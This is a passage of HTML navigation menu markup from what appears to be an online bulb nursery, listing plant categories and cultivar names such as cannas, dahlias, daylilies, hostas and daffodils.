<div class='menulabel'><a class="action" href="/category/40444722">
Black Knight Giant</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40444724">
Giant Mixture</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41498932">
Red King Humbert</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41501122">
Durban</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41501720">
Dwarf Mixture</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41793770">
Red Dazzler</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804526">
Scarlet Wave</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850746">
Musifolia</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/41497354">
Clivia<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41715124">
Clivia Miniata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41715320">
Clivia Miniata Citrina</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/39422769">
Crinums<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31386924">
Digweedii Crinum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41715322">
Amoenum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31386926">
Maiden’s Blush</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38940316">
Powellii Album</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41023520">
Ellen Bosanquet</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41023528">
Powellii</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31386928">
Crocosmia<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31386930">
Carmine Brilliant</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31453324">
Emily McKenzie</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31453326">
George Davidson</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31453328">
Lucifer</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31453330">
Masoniorum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38954916">
Orange Lucifer</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804158">
Mixture</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/40469518">
Dahlia<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40469520">
Barbarosa</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40484922">
Duet</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40484924">
Otto's Thrill</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40484926">
Peaches & Cream</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40484928">
Purple Taiheijo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40484930">
Show & Tell</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804172">
Mixture</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850734">
Black Narcissus Cactus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850736">
Kennemerland</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850936">
Tahiti Sunrise</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850740">
Snow Cap</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850938">
Café au Lait</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850940">
Kelvin Floodlight</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850742">
Tropical Passion Blend</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850744">
Dahlia Lover's Blend</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27306697">
Daylilies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30324497">
Aztec Gold</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31387916">
Bengaleer</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405352">
Bonanza</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405356">
Breathless Beauty</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371162">
Buttered Popcorn</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39681393">
Butterscotch Ruffles</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371158">
Catherine Woodbury</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405380">
Chicago Apache</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30452188">
Daylily Mixture</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38897518">
Double Charm</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405384">
El Desperado</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371154">
Erin Prairie</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405360">
Frans Hals</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371150">
George Caleb Bingham</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405392">
Grape Magic</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405364">
Hall’s Pink</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40860726">
Happy Returns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405368">
Hazel Sawyer</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371146">
Hyperion</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371142">
Ice Carnival</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38899118">
Jolyene Nichole</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405396">
Kwanzo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38899122">
Lavender Blush</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804384">
Lemon Yellow</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405608">
Mauna Loa</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405600">
Mary Reed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405604">
Mary Todd</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804202">
Ming Toy</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405612">
My Melinda</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38899126">
Orange Flame</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38899130">
Prairie Blue Eyes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371138">
Purple Waters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405616">
Rose Red</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804382">
Rosebud</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405620">
Siloam Plum Tree</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371134">
Siloam Rainbow Magic</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405624">
Stella d’Oro</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405628">
Strawberry Candy</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38899134">
Strutters Ball</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39509721">
Mix and Match Daylily</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405372">
Wilson’s Yellow</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41846294">
Wine Delight</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405376">
Yellowstone</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31453332">
Elephant Ears<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31453334">
Alocasia Macrorrhiza</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31453336">
Colocasia Esculenta</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31453338">
Colocasia Esculenta ‘Black Magic’</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38949730">
Colocasia Violacea</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41340120">
Colocasia Esculenta ‘Diamond Head’</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41497544">
Alocasia Macrorrhiza Hilo Beauty</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41498718">
Colocasia Esculenta Dwarf Kona Coffee</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41498720">
Colocasia Esculenta Hawaiian Punch</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41498722">
Colocasia Esculenta Mojito</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41498724">
Colocasia Esculenta Tea Cup</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41498726">
Colocasia Esculenta White Lava</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41794430">
Colocasia Esculenta Jack's Giant</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41497542">
Eucharis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/41804160">
Eucomis<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804162">
Eucomis Comosa</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804352">
Eucomis Bicolor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804164">
Eucomis Sparkling Burgundy</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41794740">
Freesia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31453340">
Gladiolas<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31453342">
Hybrid</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31769114">
Gladiolus Byzantinus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31769116">
Gladiolus Calianthus Acidanthera</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41504530">
Gladiolus Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31769118">
Gloriosa<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31769120">
Lutea</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31769122">
Rothschildiana</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38957930">
Carsonii</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38957932">
Greenei</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38957934">
Himalayan Select</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38957936">
Plantii</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803784">
Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41497356">
Haemanthus Multiflorus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31769124">
Hedychium<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31769126">
Coronarium</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31769128">
Gardnerianum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38958560">
Coccineum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38961318">
Densiflorum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38961320">
Ellipticum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38961322">
Flavium</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38961324">
Greenii</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38961326">
Griffithianum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38961328">
Thyrsiforme</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40136718">
Speciosum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41817524">
Hedychium Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27306897">
Hostas<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807699">
Albo Marginata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41848518">
August Moon</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847518">
Captain Kirk</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41848322">
First Frost</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847718">
Guacamole</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371166">
Royal Standard</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31388768">
Hosta Mixture</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39366401">
Mix and Match Daylily</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40316492">
Francee</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40317934">
Sieboldiana 'Elegans'</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40317942">
Wide Brim</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40318118">
Halcyon</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40318124">
Minuteman</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847324">
Night Before Christmas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40319322">
Gold Standard</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40320144">
Fortunei Aureomarginata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847720">
Vulcan Hosta</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847722">
Wolverine</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40467522">
Green Leaf</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696120">
All Green</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696126">
Variegated Hosta</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31784916">
Hymenocallis<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31784918">
Advance</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31784920">
Sulfur Queen</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40132752">
Littoralis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40132754">
Tropical Giant</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30413262">
Iris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30413264">
Siberian Iris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413266">
Snow Queen</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413268">
Caesar’s Brother</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371130">
Siberian Iris Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30413270">
Japanese Iris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413272">
Rising Sun</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31976118">
Liatris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31976120">
Spicata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31976124">
Spicata Alba</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30452554">
Lilies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30452556">
Asiatic Lilies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30452690">
Oriental Lilies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39032318">
Siberia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696918">
Stargazer</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30452168">
Liriope<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40426526">
Spicata</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/39029916">
Lycoris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39029918">
Squamigera</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40427322">
Aurea</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40427324">
Radiata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850526">
Albiflora</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/38994516">
Oxalis<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38994716">
Oxalis Regnellii</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38994718">
Oxalis Regnellii Triangularis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39773520">
Oxalis Tetraphylla</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31784926">
Polianthes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31784928">
Mexican Single</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31784930">
The Pearl</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40817160">
Cinderella Single</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40817162">
Super Gold Single</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40817164">
Pink Sapphire Double</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40817166">
Sensation Single</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40817168">
Yellow Baby Single</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41021320">
Ranunculus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/38997516">
Rhodophiala (Oxblood Lily)<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38997318">
Rhodophiala Bifida</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41030944">
Oxalis Regnellii</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/40417118">
Tradescantia<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40417318">
Virginiana</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31784932">
Zephyranthes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31784934">
Robustus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31784936">
Candida</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31784938">
Citrina</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31784940">
Mixture</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40817320">
Rosea</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41715328">
Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/39028316">
Bushels of Bulbs<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803548">
Asiatic Lilies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803550">
Caesars Brother Siberian Iris</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803742">
Caladium</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803556">
Cannas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696122">
Green Hostas by the Bushel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803554">
Daylilies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803744">
Gladiolus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39028118">
Liriope by the Bushel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803746">
Mixed Hostas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803552">
Rising Sun Japanese Iris</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803558">
Royal Standard Hosta</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696124">
Variegated Hosta</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/39509719">
Clump Specials (Field-Run)<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803560">
Albo Marginata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803748">
Aureo Marginata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41846320">
Rose Red Daylily Clump</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41846298">
Wilson's Yellow Daylily Clumps</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41022724">
Bulbs for the South</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27280103">
Perennials</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35692118">
Gift Card</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850926">
White Wing</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1150;">
<a class="link" href="/fall-planted-bulbs" id="handle2"><img class="dynamicimage" alt="FALL PLANTED BULBS" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=FALL+PLANTED+BULBS&amp;children.state=children&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1764030764378"></a><div id="navigation2">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/alliums">
Alliums</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/amaryllis">
Amaryllis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/anemones">
Anemones (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/astilbes">
Astilbes (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/clumps">
Clump Specials (Field-Run) (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Collections (Fall)">
Collections (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/crocus">
Crocus<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/large-flowering-crocus">
Large Flowering Crocus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/species-crocus">
Species Crocus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sativus">
Crocus Sativus - Fall Flowering</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cyclamen">
Cyclamen</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/daffodils">
Daffodils<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/trumpet-daffodils">
Trumpet Daffodils</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/large-cup-daffodils">
Large Cup Daffodils</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/small-cup-daffodils">
Small Cup Daffodils</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/double-daffodils">
Double Daffodils</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/triandrus-daffodils">
Triandrus Daffodils</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cyclamineus-daffodils">
Cyclamineus Daffodils</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/jonquilla-daffodils">
Jonquilla Daffodils</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/poeticus-daffodils">
Poeticus Daffodils</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/split_corona_daffodils">
Split Corona Daffodils</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tazetta-daffodils">
Tazetta Daffodils</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/475533581">
Paperwhites (for Forcing)</a></div>
